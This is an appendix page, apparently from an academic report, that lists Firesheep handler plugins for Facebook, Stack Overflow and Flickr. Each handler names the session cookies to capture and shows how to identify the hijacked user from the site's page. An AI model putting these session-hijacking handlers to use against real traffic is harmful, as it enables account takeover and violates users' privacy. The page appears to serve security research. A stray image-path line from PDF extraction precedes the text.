A. Firesheep Handlers
HPI
Hasso
Plattner
Institut
A. Firesheep Handlers
Listing 7: Facebook Firesheep Handler
1register({
2  name: 'Facebook',
3  url: 'https://www.facebook.com/home.php',
4  domains: [ 'facebook.com' ],
5  sessionCookieNames: [ 'datr', 'c_user', 'lu', 'xs' ],
6
7  processPacket: function () {
8    var cookies = this.firstPacket.cookies;
9    this.sessionId = cookies.c_user + cookies.xs;
10  },
11
12  identifyUser: function () {
13    var resp = this.httpGet(this.siteUrl);
14    this.userName = resp.body.querySelector('.headerTinymanName').
       innerHTML;
15    this.userAvatar = resp.body.querySelector('.headerTinymanPhoto').src;
16  }
17});
Listing 8: Stack Overflow Firesheep Handler
1register({
2  name: 'Stack Overflow',
3  url: 'http://stackoverflow.com/',
4  domains: [ 'stackoverflow.com' ],
5  sessionCookieNames: [ 'usr', '__utmz', '__utma' , '__qca' ],
6
7  identifyUser: function () {
8    var resp = this.httpGet(this.siteUrl);
9    this.userName = resp.body.querySelectorAll('a')[3].textContent;
10  }
11});
Listing 9: Flickr Firesheep Handler
1register({
2  name: 'Flickr',
3  url: 'http://www.flickr.com/me',
4  domains: [ 'flickr.com' ],
5  sessionCookieNames: [ 'cookie_session' ],
6
7  identifyUser: function () {
8    var resp = this.httpGet(this.siteUrl);
9    var path = resp.request.channel.URI.path;
10    this.userName = path.split('/')[2];
11    this.userAvatar = resp.body.querySelector('.Buddy img').src;
12  }
13});
22